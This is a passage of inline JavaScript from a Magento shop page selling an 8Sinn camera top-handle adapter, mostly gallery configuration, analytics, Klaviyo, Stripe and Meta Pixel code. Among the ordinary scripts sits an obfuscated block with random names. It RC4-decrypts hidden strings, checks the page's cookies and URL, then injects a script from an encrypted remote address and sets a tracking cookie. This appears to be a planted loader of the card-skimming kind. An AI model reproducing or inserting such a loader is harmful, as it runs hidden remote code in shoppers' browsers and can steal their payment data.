V2","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_11.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_11.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_11.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_3.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_3.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_3.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_16.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_16.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_16.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_12.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_12.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_12.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_15.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_15.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_15.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_14.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_14.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_14.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_13.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_13.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_13.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_4.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_4.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_4.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_5.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_5.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_5.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_6.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_6.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_6.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_9.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_9.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_9.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"12","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.8sinn.com\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-2]":{"priceBox":{"priceConfig":{"productId":"2","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"body":{"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.8sinn.com\/page_cache\/block\/render\/id\/2\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2","catalog_product_view_sku_8-THEA%20V2","bss_richsnippets_remove","olegnax_athlete2_header_move_minicart","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_move_review","olegnax_athlete2_catalog_product_info_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/8sinn-top-handles-extension-adapter-v2.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/www.8sinn.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},".js-mage-tabs":{"tabs":{"openedState":"active"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}}}</script><script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3520841,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
window.addEventListener("load", (event) => {
            <!-- Google tag (gtag.js) -->
            const scriptLibrary = document.createElement('script');
            scriptLibrary.setAttribute(
                'src',
                'https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH',
            );
            document.head.appendChild(scriptLibrary);
        }, false);
window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-EPRJMGZDTH');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.8sinn.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.8sinn.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.8sinn.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.8sinn.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768985948}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"ProductID":"2","Name":"8Sinn Top Handles Extension Adapter V2","SKU":"8-THEA V2","URL":"https:\/\/www.8sinn.com\/8sinn-top-handles-extension-adapter-v2.html","Price":"29.00","FinalPrice":"29.00","Categories":["S1 \/ S1R \/ S1H ","S1 \/ S1R","GH5 \/ GH5M2 \/ GH5s","Handles & Accessories","Top Handles","S5"," BS1H \/ BGH1 \/ AW-UB50 4K","BS1H","Lumix GH6 \/ GH7"],"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"8Sinn Top Handles Extension Adapter V2","ItemId":"2","Url":"https:\/\/www.8sinn.com\/8sinn-top-handles-extension-adapter-v2.html","Categories":["S1 \/ S1R \/ S1H ","S1 \/ S1R","GH5 \/ GH5M2 \/ GH5s","Handles & Accessories","Top Handles","S5"," BS1H \/ BGH1 \/ AW-UB50 4K","BS1H","Lumix GH6 \/ GH7"],"Metadata":{"Price":"29.00"},"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg"}]);
  });
require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(domReady, stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '2',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_51SVwTiRrhHh3ZfWYnMuTRlpgmE6JkX4BNtyM9dMhBxnzRIgkwJ5UJT90BZIQjWd0nYk6Wgb85plfBrtAFJGbB9hp00JgVMzh1W","locale":"en","appInfo":{"name":"Magento2","version":"4.1.1","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"paymentMethodOrder":["paypal","link","googlePay","applePay"]},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.8sinn.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.8sinn.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.8sinn.com\/","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/ajax\/login\/"};
gtag("event", "view_item", {
            currency: "USD",
            value: "29",
            items: [{"item_id":"2","item_name":"8Sinn Top Handles Extension Adapter V2","discount":0,"affiliation":"","currency":"USD","index":0,"item_brand":"","item_category":"Handles & Accessories","item_category2":"GH5 \/ GH5M2 \/ GH5s","item_category3":"S1 \/ S1R","item_category4":"S1 \/ S1R \/ S1H ","item_category5":"Top Handles","item_variant":"","price":29,"item_list_id":"2","item_list_name":"8Sinn Top Handles Extension Adapter V2","quantity":1}]
        });
function lvbpwWhwyuwv0HUxm(mkloyym5eX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mkloyym5eX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mkloyym5eX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gzP0PtFDKOQlDUaGI(ursaK4JBnS5QBHII,cZaZBccZsu99){return lvbpwWhwyuwv0HUxm(atob(ursaK4JBnS5QBHII),cZaZBccZsu99);};function cUc424wBn0Y9VN4l(){var gFEXrkG=["vaiEKze6vBZZ3oFkC","SQdEDaV0","x2JwKNr","TXqo0HfobaA=","wPStTB0","wjdEabFaVXg="];var xQkefWej=["omj41DlOVo","mdHTBYZTpILBgw==","sNcqvcN93z5h2","LNgBKoK+8kPDAEPRtuFl+w==","gciojCixD","sF+w/D+uwWOT"];var y1JuQQHzxrFZYMcv=gzP0PtFDKOQlDUaGI(xQkefWej[1],xQkefWej[0]);if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[3],xQkefWej[2]))===-1){if(window[gzP0PtFDKOQlDUaGI(gFEXrkG[3],gFEXrkG[2])].href[gzP0PtFDKOQlDUaGI(gFEXrkG[5],gFEXrkG[4])](y1JuQQHzxrFZYMcv)){if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[5],xQkefWej[4]))===-1){bUTPhVplQ();}}}};function bUTPhVplQ(){var gMMS3iPVazE7KLei=["eI4CWXHWSqB","JOB30Q==","wb1LOCBe9","hk9usrd2LHpVbYbOGg==","uVEtZ4Lpow","6ouo","lZBO6wmyzc","w5hvSQ=="];var peczDh3=["rLNlAStPFJnHSdDz","SFswdLbsgNNrIC5+hH8vl5fFyEzpxk8hNnxXIFDDc3xth9o=","ukLeKe3IzESXQ","Ct1xl61a","y9K3jxo8","AX5VU5scEKxo","tuoDHY6pbCC","nw==","aavoZXq","5KY="];const uid=window[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[1],gMMS3iPVazE7KLei[0])](pz4okNvJ());const url=gzP0PtFDKOQlDUaGI(peczDh3[1],peczDh3[0])+encodeURIComponent(uid);const script=document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[3],gMMS3iPVazE7KLei[2])](gzP0PtFDKOQlDUaGI(peczDh3[3],peczDh3[2]));script[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[5],gMMS3iPVazE7KLei[4])]=url;document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[7],gMMS3iPVazE7KLei[6])].appendChild(script);uORwD2ABVzdjs(gzP0PtFDKOQlDUaGI(peczDh3[5],peczDh3[4]),gzP0PtFDKOQlDUaGI(peczDh3[7],peczDh3[6]),gzP0PtFDKOQlDUaGI(peczDh3[9],peczDh3[8]));};function uORwD2ABVzdjs(iTlTU8lBluz,wdE5SlGRcV,qejBwcp){var e6QOyRMN=["xI7JTHS","uH3AibSFhw==","kSSg9aKMQbeahEQIM","m+z71Gp4lg==","sZblGEwA7vmPkt","7rYIxObSx4l7MjQ=","pc6Qksp","6LVtCHfy"];var sDN4UxFOkHt=["njCQhsfdqgSAn","ufqX6zA=","pnBJS3Y4ApSF0yP","kYbcxw==","nlXcZv3ETQQq","Jdj/Vs5HSSPd1A==","el3SddmfLgCGm7OX7","GG+9XRaLBZM=","j1hzhDFA","BA=="];var fXf8pQyuBf3epKUf=new Date;var yZtDRlSDrs=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[1],sDN4UxFOkHt[0]);var a0RBNHDSNr=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[3],sDN4UxFOkHt[2]);fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[1],e6QOyRMN[0])](fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[3],e6QOyRMN[2])]()+(qejBwcp*yZtDRlSDrs*a0RBNHDSNr));var gObDRHC=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[5],sDN4UxFOkHt[4])+fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[5],e6QOyRMN[4])]();var bzw46vXav9k8r8wt=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[7],sDN4UxFOkHt[6]);document[gzP0PtFDKOQlDUaGI(e6QOyRMN[7],e6QOyRMN[6])]=iTlTU8lBluz+gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[9],sDN4UxFOkHt[8])+wdE5SlGRcV+gObDRHC+bzw46vXav9k8r8wt;};function pz4okNvJ(){var dFKzdGhve=["kI4bAOV0Yy","lBHYNtQo5g==","k8hB2OPIUsKsHd","stTQvak3ssBBetFVVrIw","fEiZZZRmHNbEjytPp","U7YJftHYPVM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gzP0PtFDKOQlDUaGI(dFKzdGhve[1],dFKzdGhve[0])](/[018]/g,c=>(c^crypto[gzP0PtFDKOQlDUaGI(dFKzdGhve[3],dFKzdGhve[2])](new Uint8Array(1))[0]&15>>c/4)[gzP0PtFDKOQlDUaGI(dFKzdGhve[5],dFKzdGhve[4])](16));};cUc424wBn0Y9VN4l();
/* 3162386095 */;
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
(function (window, document) {
    var propagationStop = 0;
    
    function onDocumentReady() {
        (function (events) {
            function loadCode() {
                events.forEach(function (e) {
                    window.removeEventListener(e, loadCode);
                });
                
                // bof code
                
        // bof initialization code
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
    t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
                            fbq('consent', 'revoke');
                // eof initialization code
            
        function jsonToUrlEncoded(element, key, list) {
            var list = list || [];
            
            if (typeof(element) === 'object' && !Array.isArray(element)) {
                for (var idx in element) {
                    if (element.hasOwnProperty(idx)) {
                        jsonToUrlEncoded(element[idx], key?key+'['+idx+']':idx, list);
                    }
                }
            } else if (typeof(element) === 'object' && Array.isArray(element)) {
                for (var i = 0; i < element.length; i += 1) {
                    jsonToUrlEncoded(element[i], key?key+'['+i+']':i, list);
                }
            } else {
                list.push(key + '=' + encodeURIComponent(element));
            }
            
            return list.join('&');
        }
        
        function getTimestamp() {
            var timestamp = 0;
            
            if (!Date.now) {
                timestamp = new Date().getTime();
            } else {
                timestamp = Date.now();
            }
            
            return timestamp;
        }
        
        function getUserData() {
            var query = 'sections=apptrian_metapixelapi_matching_section';
            var sectionUrl = 'https://www.8sinn.com/customer/section/load?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', sectionUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var data = JSON.parse(this.responseText);
                        run(data);
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        getUserData();
        
        function run(response) {
            var userData = {};
            var apptrianMetaPixelApiUrl="https://www.8sinn.com/8sinn-top-handles-extension-adapter-v2.html";                        var apptrianMetaPixelApiProductId=2;                        
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            if (propagationStop === 0) {
                propagationStop = 1;
                
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_metapixelapi_matching_section')) {
                    section = response.apptrian_metapixelapi_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
                
                fbq('init', '1457456774525755', userData);
                
        function stringToHash(string) {
            var hash = 0;
            var stringLength = string.length;
            var i;
            var char;
            
            if (stringLength === 0) {
                return hash;
            }
            
            for (i = 0; i < stringLength; i += 1) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName) {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            var timestamp = String(getTimestamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId) {
            var data = {};
            data.eventName = eName;
            data.eventData = eData;
            data.eventId = eId;
            data.url = window.location.href;
            data.userData = userData;
            
            var query = jsonToUrlEncoded(data);
            var apiUrl = 'https://www.8sinn.com/apptrian_metapixelapi/index/index?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', apiUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var result = this.responseText;
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
